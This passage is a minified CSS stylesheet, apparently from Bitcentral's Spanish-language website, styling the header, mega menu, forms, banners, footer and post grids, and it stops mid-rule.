#ebeef6;border-bottom:1px solid #ebeef6;right:0;left:0;margin:auto;max-width:100%;-moz-box-shadow:4px 4px 4px 1px rgba(0,0,0,.2);-webkit-box-shadow:4px 4px 4px 1px rgba(0,0,0,.2);box-shadow:4px 4px 4px 1px rgba(0,0,0,.2);z-index:9}.site-header .search-form-main .search-form .search-submit{opacity:0;padding:0;width:0;margin:0}.site-header .search-form-main .search-form input.search-field{width:100%;font-size:16px;color:#707070;background:#fff;border:0;box-shadow:none;height:60px;outline:none;padding:12px 15px;font-family:'Montserrat'}.site-header .search-form-main .search-form input.search-field::-webkit-input-placeholder{color:#707070}.site-header .search-form-main .search-form input.search-field::-moz-placeholder{color:#707070}.site-header .search-form-main .search-form input.search-field:-ms-input-placeholder{color:#707070}.site-header .search-form-main .search-form input.search-field:-moz-placeholder{color:#707070}.site-header.fixed .top-row{background:0 0;padding:0}.site-header.fixed .top-row .text-right,.site-header.fixed .top-row .text-right a{color:#00538b}.site-header.fixed .inner .site-branding{width:222px}.site-header.fixed .request-btn{padding:7px 50px 5px;top:10px}.site-header.fixed .request-btn:before{height:43px}.site-header.fixed .top-row .text-right{margin:0 0 -21px}@media (min-width:1200px){.site-header .inner .main-navigation ul.menu li.request-btn a{border:1px solid #e35d26;padding:14px 38px;background:#e35d26;color:#fff;border-radius:12px}.site-header .inner .main-navigation ul.menu li.request-btn a:hover{background:#fff;color:#e35d26}.site-header .inner .main-navigation ul.menu li ul.sub-menu{position:absolute;width:350px;background:#fff;border:none;padding:10px 25px !important;left:-25px;display:none;-webkit-box-shadow:0 4px 6px 0 rgba(0,0,0,.1);-moz-box-shadow:0 4px 6px 0 rgba(0,0,0,.1);box-shadow:0 4px 6px 0 rgba(0,0,0,.1);text-align:left}.site-header .inner .main-navigation ul.menu li:hover ul.sub-menu{display:block;list-style:none}.site-header .inner .main-navigation ul.menu li ul.sub-menu li{margin:0;display:block}.site-header .inner .main-navigation ul.menu li ul.sub-menu li a{line-height:28px;text-transform:none;padding:10px 0}.site-header .inner .main-navigation ul.menu li ul.sub-menu li.current-menu-item>a,.site-header .inner .main-navigation ul.menu li ul.sub-menu li:hover>a{color:#1598d5}.site-header .inner .main-navigation ul.menu>li>a:after{content:'';position:absolute;bottom:18px;background:#00538b;width:0;height:1px;left:0;margin:auto;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.site-header .inner .main-navigation ul.menu>li.current-menu-ancestor>a:after,.site-header .inner .main-navigation ul.menu>li.current-menu-item>a:after,.site-header .inner .main-navigation ul.menu>li>a:hover:after{width:85%}.site-header .inner .main-navigation ul.menu li.request-btn a:after{display:none}.site-header:not(.fixed){background:0 0;box-shadow:none}.site-header:not(.fixed) .inner .site-branding .white-logo{display:block}.site-header:not(.fixed) .inner .site-branding .main-logo{display:none}.site-header:not(.fixed) .inner .main-navigation ul.menu>li>a{color:#fff}.site-header:not(.fixed) .inner .right-block .search a{color:#fff}.site-header:not(.fixed) .inner .main-navigation ul.menu>li>a:after{background:#fff}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu.mega-menu-item:hover ul.mega-sub-menu{opacity:1;transform:translate(0,0);visibility:visible}}#mega-menu-wrap-menu-1,#mega-menu-wrap-menu-1 #mega-menu-menu-1,#mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu,#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item,#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-row,#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-column,#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link,#mega-menu-wrap-menu-1 #mega-menu-menu-1 span.mega-menu-badge{position:static}#mega-menu-wrap-menu-1{background:0 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0 50px 0 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{color:#000 !important;font-weight:700 !important;display:inline-block;position:relative;padding:22px 0;font-size:18px;line-height:27px;letter-spacing:.8px;text-transform:uppercase;height:auto;background:0 0 !important;outline:none !important}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{margin:0 0 0 2px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:after{content:'';position:absolute;bottom:18px;background:#00538b;width:0;height:1px;left:0;margin:auto;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;display:block}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:hover:after,#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link:after{width:85%}.site-header:not(.fixed) #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{color:#fff !important}.site-header:not(.fixed) #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:after{background:#fff}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu{background:#f7f7f7;padding:30px 0;margin:0 -15px;width:auto}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu:before{content:'';position:absolute;left:-50%;top:0;width:1000%;height:100%;display:block;background:#f7f7f7;-moz-box-shadow:0 10px 20px 0 rgba(0,0,0,.16);-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.16);box-shadow:0 10px 20px 0 rgba(0,0,0,.16)}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#00538b;font-size:18px;line-height:23px;font-weight:600;letter-spacing:.8px;padding:0;margin:0 0 15px}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu .text-block .common-link-style{margin:20px 0 0}.mega-sub-menu .first-col{padding-right:60px}.mega-sub-menu .common-btn{min-width:224px}.mega-sub-menu .middle-text{margin:20px 0 0;max-width:568px}.mega-sub-menu .middle-text h3{margin:22px 0 6px}.mega-sub-menu .middle-text h3 a{color:#000}.mega-sub-menu .middle-text h3 a:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:middle;margin:-5px 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.mega-sub-menu .middle-text h3 a:hover:after{margin:-5px 0 0 30px}.mega-sub-menu .middle-text p{color:#505050;font-size:16px;line-height:18px;font-weight:500}.mega-sub-menu .menu-video-small a{display:block}.mega-sub-menu .menu-video-small a .img{height:200px;width:100%;position:relative}.mega-sub-menu .menu-video-small a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65)}.mega-sub-menu .menu-video-small a .img:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:33px;height:33px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/Play-icon.png) no-repeat center}.mega-sub-menu .menu-brochure-small{margin-top:40px}.mega-sub-menu .menu-brochure-small a{display:block}.mega-sub-menu .menu-brochure-small a .img{height:200px;width:100%;position:relative}.mega-sub-menu .menu-brochure-small a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,83,139,.65);transition:.4s ease all}.mega-sub-menu .section-title{font-size:14px;line-height:15px;margin:0 0 12px;padding:0 0 0 40px}.mega-sub-menu .section-title:before{width:27px}.mega-sub-menu .menu-brochure-small a .read-more{margin:20px 0 0}.mega-sub-menu .menu-brochure-small a .read-more{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.mega-sub-menu .menu-brochure-small a .read-more:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:text-top;margin:0 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.mega-sub-menu .menu-brochure-small a:hover .read-more{color:#76871e}.mega-sub-menu .menu-brochure-small a:hover .read-more:after{background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-green.png) no-repeat center;margin:0 0 0 40px}.mega-sub-menu .bottom-link{margin-top:-100px !important}.mega-sub-menu .page-link-group{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0 -20px}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:18px;line-height:24px}.mega-sub-menu .page-link-group .page-col{width:50%;padding:0 20px;margin:20px 0 0}.mega-sub-menu .page-link-group .page-col a{display:block;padding:0 0 0 60px;position:relative}.mega-sub-menu .page-link-group .page-col a h3{display:inline-block;margin:0 0 8px}.mega-sub-menu .page-link-group .page-col a h3:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:middle;margin:-5px 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.mega-sub-menu .page-link-group .page-col a:hover h3:after{margin:-5px 0 0 30px}.mega-sub-menu .page-link-group .page-col a h5{font-family:'Montserrat';font-size:18px;font-weight:500;text-transform:uppercase;letter-spacing:.5px;margin:0 0 4px}.mega-sub-menu .page-link-group .page-col a p{color:#505050;font-size:17px;line-height:24px;font-weight:500}.mega-sub-menu .page-link-group .page-col a:before{content:'';position:absolute;left:0;top:0;width:46px;height:46px;border-radius:50%}.mega-sub-menu .page-link-group .page-col.red-icon a:before{background:#a73439}.mega-sub-menu .page-link-group .page-col.green-icon a:before{background:#76871e}.mega-sub-menu .page-link-group .page-col.yellow-icon a:before{background:#daa900}.mega-sub-menu .page-link-group .page-col.blue-icon a:before{background:#00538b}.mega-sub-menu .page-link-group .page-col.red-icon a h5{color:#a73439}.mega-sub-menu .page-link-group .page-col.green-icon a h5{color:#76871e}.mega-sub-menu .page-link-group .page-col.yellow-icon a h5{color:#daa900}.mega-sub-menu .page-link-group .page-col.blue-icon a h5{color:#00538b}.mega-sub-menu .menu-link-group{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;margin:0 -20px}.mega-sub-menu .menu-link-group .menu-col{padding:0 20px;margin:25px 0 0}.mega-sub-menu .menu-link-group .menu-col ul{list-style:none;padding:0;margin:0}.mega-sub-menu .menu-link-group .menu-col ul li{margin:0 0 5px}.mega-sub-menu .menu-link-group .menu-col ul li a{color:#00538b;font-size:18px;line-height:28px;display:inline-block;font-weight:500;border-bottom:1px solid transparent}.mega-sub-menu .menu-link-group .menu-col ul li a:hover{border-color:#00538b}.mega-sub-menu .menu-video-small h3,.mega-sub-menu .menu-brochure-small h3{font-size:20px;line-height:22px}.gform_wrapper div.validation_error{display:none}@media only screen and (min-width:641px){body .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half){max-width:100% !important}}body .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half){max-width:100% !important}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{border:none !important;background:0 0 !important}.gform_wrapper .top_label .gfield_error{width:100% !important}.gform_wrapper .field_description_below .gfield_description{padding:0 !important;position:relative;top:0}.gform_wrapper .validation_message{color:#ff0009 !important;font-weight:500 !important;font-size:13px !important}.form-block .gform_wrapper{margin:0}.form-block .gform_wrapper form{max-width:100%}.form-block .gform_wrapper form ul li{padding:0 !important;margin:0 0 20px !important}.form-block .gform_wrapper form ul li.half-width{width:calc(50% - 13px) !important;float:left;clear:none}.form-block .gform_wrapper form ul li.half-width.right{float:right}.form-block .gform_wrapper form ul li.zipcode{width:calc(40% - 10px) !important;float:left;clear:none}.form-block .gform_wrapper form ul li.company-name{width:calc(60% - 10px) !important;float:right;clear:none}.form-block .gform_wrapper form ul li .gfield_label{color:#404040;letter-spacing:.17px;font-size:17px;font-weight:400}.form-block .gform_wrapper form ul li .ginput_container{margin:0 !important}.form-block .gform_wrapper form ul li .ginput_container input{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff !important;font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}.form-block .gform_wrapper form ul li .ginput_container select{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 36px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/dropdown-arrow.svg) no-repeat !important;font-family:'Montserrat' !important;background-position:right 10px center !important;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important}.form-block .gform_wrapper form ul li .ginput_container select option{color:#707070}.form-block .gform_wrapper form ul li .ginput_container input::-webkit-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container input::-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container input:-ms-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container input:-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea{width:100% !important;border:1px solid #adadad !important;outline:none;color:#707070;font-size:14px !important;line-height:17px !important;padding:19px 16px 16px !important;min-height:inherit !important;margin:0;background:#fff !important;font-family:'Montserrat' !important;font-weight:600;letter-spacing:1px !important;height:113px}.form-block .gform_wrapper form ul li .ginput_container textarea::-webkit-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea::-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea:-ms-input-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container textarea:-moz-placeholder{color:#707070;transition:.4s ease all}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul{width:100%;margin:0}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li{margin:0 !important;position:relative}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]{display:none}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label{position:relative;padding:0 0 0 25px;font-size:17px;font-weight:400;letter-spacing:.17px;color:#505050;max-width:100%}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label a{color:#fff;text-decoration:underline}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label a:hover{color:#6cbe45}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]+label:before{content:'';position:absolute;left:0;top:5px;width:15px;height:15px;border:1px solid #cbd0d3;font-size:14px !important;padding:0;font:normal normal normal 14px/1 dashicons,sans-serif}.form-block .gform_wrapper form ul li .ginput_container_checkbox ul li input[type=checkbox]:checked+label:before{content:"\f15e"}.form-block .gform_wrapper form ul li.checkbox-group{display:inline-block;width:100%}.form-block .gform_wrapper form ul li.checkbox-group li{width:50%;float:left;padding:0 15px 3px 0 !important}.form-block .gform_wrapper .gform_footer{padding:10px 0 0;margin:0}.form-block .gform_wrapper .gform_footer input[type=submit]:hover{background-color:#76871e}.form-block .gform_wrapper form ul li .ginput_container input:focus::-webkit-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container input:focus::-moz-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container input:focus:-ms-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container input:focus:-moz-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus::-webkit-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus::-moz-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus:-ms-input-placeholder{opacity:.5}.form-block .gform_wrapper form ul li .ginput_container textarea:focus:-moz-placeholder{opacity:.5}.common-banner{padding:220px 0 100px;min-height:720px}.common-banner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.5)}.common-banner .inner{padding:0 0 0 150px}.common-banner .text-block{max-width:1056px}.common-banner .text-block p{font-size:25px;line-height:35px;font-weight:500;max-width:668px}.common-banner.blue-overlay:before{background:rgba(0,83,139,.75)}.common-banner.single-news-banner:before{background:#00538b}.common-banner.single-careers-banner{min-height:inherit;padding-bottom:30px}.common-banner .bottom-text{position:absolute;bottom:-100px;right:100px}.common-banner .bottom-text h3{margin:0}.common-banner .bottom-text .connect-btn{background:#daa900;color:#fff;display:inline-block;position:relative;padding:20px 30px 16px;font-size:14px;letter-spacing:.8px;text-transform:uppercase;font-weight:700;margin-left:60px}.common-banner .bottom-text .connect-btn:hover{background:#000}.site-footer .bottom-row{background:#000;padding:33px 0}.site-footer .bottom-row .inside ul{padding:0;list-style:none;margin:0}.site-footer .bottom-row .inside>div{width:33.33%}.site-footer .bottom-row .inside .copyright{text-align:right;color:#fff;font-size:14px;font-weight:700}.site-footer .bottom-row .inside .social-list ul li a{width:60px;height:60px;display:inline-block;background:#fff;border-radius:50%;margin:0 15px;color:#00538b;font-size:25px;text-align:center;padding:13px}.site-footer .bottom-row .inside .social-list ul li a:hover{background:#00538b;color:#fff}.site-footer{background:#00538b}.site-footer .footer-top{padding:70px 0;position:relative}.site-footer .footer-top .decorative-circles{right:0;bottom:0}.site-footer .footer-top .menu-row .menu-col{width:15%;padding:0 20px}.site-footer .menu-col .menu{padding:0;list-style:none;margin:0}.site-footer .menu-col .menu>li>a{color:#fff;font-size:18px;line-height:28px;font-weight:700;display:inline-block;text-transform:uppercase;letter-spacing:.5px;margin-bottom:6px;position:relative}.site-footer .menu-col .menu>li.current-menu-item>a,.site-footer .menu-col .menu>li>a:hover{color:#daa900}.site-footer .menu-col .menu>li ul.sub-menu{list-style:none;padding:0}.site-footer .menu-col .menu>li ul.sub-menu li a{color:#fff;font-size:16px;text-transform:uppercase;letter-spacing:1px}.site-footer .menu-col .menu>li ul.sub-menu li.current-menu-item a,.site-footer .menu-col .menu>li ul.sub-menu li a:hover{color:#daa900}.site-footer .menu-col .menu>li ul.sub-menu li{margin:3px 0 0}.site-footer .menu-col .text{margin:14px 0 0;font-size:16px;font-weight:700}.site-footer .menu-col .text a{color:#fff}.site-footer .menu-col .text a:hover{color:#daa900}.site-footer .footer-top .menu-row .menu-col.first-menu .menu{padding:0 0 0 70px}.site-footer .menu-col.first-menu .menu>li{margin:0 0 20px}.site-footer .menu-col.first-menu .menu>li>a:before{content:'';position:absolute;left:-70px;width:40px;height:4px;background:#fff;top:11px}.site-footer .footer-top .menu-row .menu-col.newsletter-col{width:24%}.site-footer .footer-top .menu-row .menu-col.newsletter-col .subscribe-form{margin:32px 0 0;max-width:374px}.subscribe-form h5{font-family:'Montserrat';font-size:20px;font-weight:400;letter-spacing:.5px;margin:0 0 15px}.subscribe-form .gform_wrapper form{position:relative}.subscribe-form .gform_wrapper{margin:0}.subscribe-form .gform_wrapper ul.gform_fields li.gfield{padding:0 !important;margin:0 !important}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container{margin:0}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{width:100% !important;margin:0 !important;border:1px solid #adadad !important;font-size:14px !important;font-family:'Montserrat';line-height:17px !important;min-height:inherit !important;letter-spacing:1px !important;font-weight:600 !important;padding:19px 95px 17px 20px !important;background:#fff !important;color:#707070 !important}.subscribe-form .gform_wrapper form .gform_footer.top_label{padding:0;margin:0}.subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{font-size:14px !important;background:#daa900 !important;position:absolute;right:0;top:0;padding:11px 15px 9px;width:83px;min-width:inherit}.subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]:hover{background:#000 !important}.site-footer .support-block{margin:90px 0 0;padding:0 0 0 20px}.site-footer .support-block .subscribe-form{max-width:586px;width:100%;margin:0 0 0 40px}.site-footer .support-block p{font-size:20px;font-weight:400;margin:0;letter-spacing:.8px}.site-footer .support-block .subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input{padding-right:262px !important}.site-footer .support-block .subscribe-form .gform_wrapper form .gform_footer.top_label input[type=submit]{width:253px}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input::-webkit-input-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input::-moz-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:-ms-input-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:-moz-placeholder{transition:.4s ease all}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus::-webkit-input-placeholder{opacity:.5}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus::-moz-placeholder{opacity:.5}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus:-ms-input-placeholder{opacity:.5}.subscribe-form .gform_wrapper ul.gform_fields li.gfield .ginput_container input:focus:-moz-placeholder{opacity:.5}.request-demo-block{padding:80px 0 150px}.request-demo-block .wrap{max-width:1440px;padding:0 0 0 80px}.request-demo-block .title-block{padding:50px 0 0}.contact-form-block{padding:80px 0 150px}.contact-form-block .wrap{max-width:1440px;padding:0 0 0 80px}.contact-form-block .title-block{padding:10px 0 0}.contact-form-block .title-block .ct-row{margin-bottom:70px}.contact-form-block .title-block .ct-row:last-child{margin-bottom:0}.contact-form-block .title-block .ct-row p{max-width:354px;margin:0}.contact-form-block .title-block .ct-row a{font-weight:700}.contact-links-block .img-block{margin:0 0 60px;width:calc(100% - 70px);position:relative}.contact-links-block .img-block .inside-img{height:258px;overflow:hidden}.contact-links-block .img-block a{position:absolute;bottom:35px;right:-60px;z-index:1}.contact-links-block .img-block .img{height:100%;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all;-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.contact-links-block .img-block:hover .img{-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.hero-banner-block:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.65);background:linear-gradient(68deg,rgba(0,0,0,.75) 0%,rgba(0,0,0,.1) 45%,rgba(0,0,0,0) 100%);background-size:cover;z-index:2}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block{max-width:900px;position:relative;z-index:9}.hero-banner-block .inner .text-block p{font-family:'Montserrat';font-size:80px;line-height:90px}.hero-banner-block .inner .text-block h1{font-family:'Montserrat';font-size:25px;line-height:35px;font-weight:500;max-width:668px}.hero-banner-block .inner .text-block .bottom-btn{margin:40px 0 0}.hero-banner-block #slideshow{position:absolute}.cta-demo-block{padding:150px 0}.cta-demo-block.parallax{background-attachment:fixed !important}.cta-demo-block:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,.65)}.cta-demo-block .wrap{max-width:1296px;position:relative;z-index:1}.cta-demo-block .text-block .section-title{color:#fff}.cta-demo-block .text-block .section-title:before{background:#fff}.cta-demo-block .text-block h2{font-size:100px;line-height:110px}.cta-demo-block .text-block p{font-size:25px;line-height:35px;font-weight:500}.cta-demo-block .text-block .bottom-btn{position:relative;margin:48px 0 0}.cta-demo-block .text-block .bottom-btn .common-btn{margin-right:80px}.cta-demo-block .text-block .bottom-btn p{margin:0;font-size:18px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.cta-demo-block .text-block .bottom-btn p a{color:#fff;font-weight:700;border-bottom:1px solid #a73439;padding:0;letter-spacing:1px;display:inline-block;line-height:30px}.cta-demo-block .text-block .bottom-btn p a:hover{border-color:#fff}.featured-resources-block{background:#fafafa;padding:80px 0;margin-bottom:100px}.featured-resources-block+.featured-resources-block{background:#fff}.featured-resources-block .wrap{max-width:1296px;position:relative;z-index:1}.featured-resources-block .ct-row{margin:0 0 70px}.featured-resources-block .ct-row:last-child{margin-bottom:0}.featured-resources-block .ct-row .img-block{width:51.5%;overflow:hidden}.featured-resources-block .ct-row .img-block .img{min-height:650px;width:100%;transition:.4s ease all;transform:scale(1)}.featured-resources-block .ct-row .img-block:hover .img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.featured-resources-block .ct-row .text-block{width:48.5%;padding:40px 0 40px 120px}.featured-resources-block .ct-row .text-block .read-more{margin:32px 0 0}.featured-resources-block .ct-row .text-block .read-more a{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.featured-resources-block .ct-row .text-block .read-more a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 25px;transition:.4s ease margin;font-size:1.15rem}.featured-resources-block .ct-row .text-block .read-more a:hover{color:#76871e}.featured-resources-block .ct-row .text-block .read-more a:hover svg{margin-left:45px}.featured-resources-block .ct-row.img-right .img-block{order:2}.featured-resources-block .ct-row.img-right .text-block{padding:40px 120px 40px 0}.latest-press-videos-block{padding:40px 0 120px}.latest-press-videos-block .vertical-post{padding:0 40px 0 0}.vertical-post .post-col{margin:0 0 32px;width:100%}.vertical-post .post-col a{display:block;background:#f7f7f7;padding:30px 40px 32px;position:relative}.vertical-post .post-col a .date{position:absolute;left:0;top:0;background:#00538b;color:#fff;width:80px;height:74px;text-align:center;padding:5px;text-transform:uppercase}.vertical-post .post-col a .date .month{font-size:18px;display:block;line-height:20px}.vertical-post .post-col a .date .no{font-family:'Montserrat';font-size:25px;line-height:24px;font-weight:700}.vertical-post .post-col a .date .year{font-size:15px;line-height:6px;display:block}.vertical-post .post-col a .section-title{margin:5px 0 50px 70px}.vertical-post .view-more{margin:30px 0 0;padding:0 0 0 30px}.vertical-post .view-more a{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.vertical-post .view-more a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.vertical-post .view-more a:hover{color:#76871e}.vertical-post .view-more a:hover svg{margin-left:25px}.post-col a .read-more{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.post-col a .read-more svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.post-col a:hover{-moz-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:5px 6px 10px 0 rgba(0,0,0,.1);box-shadow:5px 6px 10px 0 rgba(0,0,0,.1)}.latest-press-videos-block .grid-post .listing .post-col{width:33.33%}.grid-post .listing{margin:0 -20px}.grid-post .listing .post-col{width:25%;padding:0 20px;margin-bottom:40px}.grid-post .listing .post-col a{display:block;background:#f7f7f7;height:100%}.grid-post .listing .post-col a .img{height:243px;position:relative}.grid-post .listing .post-col a .date{position:absolute;left:0;top:0;background:#00538b;color:#fff;width:80px;height:74px;text-align:center;padding:5px;text-transform:uppercase}.grid-post .listing .post-col a .date .month{font-size:18px;display:block;line-height:20px}.grid-post .listing .post-col a .date .no{font-family:'Montserrat';font-size:25px;line-height:24px;font-weight:700}.grid-post .listing .post-col a .date .year{font-size:15px;line-height:6px;display:block}.grid-post .listing .post-col a .img:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:#00538b;opacity:.65;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.grid-post .listing .post-col a:hover .img:before{opacity:0}.grid-post .listing .post-col a .content{padding:25px 25px 40px}.grid-post .listing .post-col a .content p{font-size:18px;line-height:28px;font-weight:500;color:#505050}.grid-post .view-more{padding:0 0 0 30px}.grid-post .view-more a{margin:32px 0 0;color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.grid-post .view-more a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 8px;transition:.4s ease margin;font-size:1.15rem}.grid-post .view-more a:hover{color:#76871e}.grid-post .view-more a:hover svg{margin-left:30px}.columns-icons-block{padding:100px 0}.columns-icons-block .wrap{max-width:1342px;position:relative;z-index:1}.columns-icons-block .title-block{max-width:470px}.columns-icons-block .listing{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0 -35px;width:auto}.columns-icons-block .listing .item{width:33.33%;padding:0 35px;margin-top:80px}.columns-icons-block .listing .item .icon{width:130px;height:130px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:45px}.columns-icons-block .listing .item .icon img{width:auto;max-width:70px;max-height:70px}.columns-icons-block .listing .item .icon.red-bg{background:#a73439}.columns-icons-block .listing .item 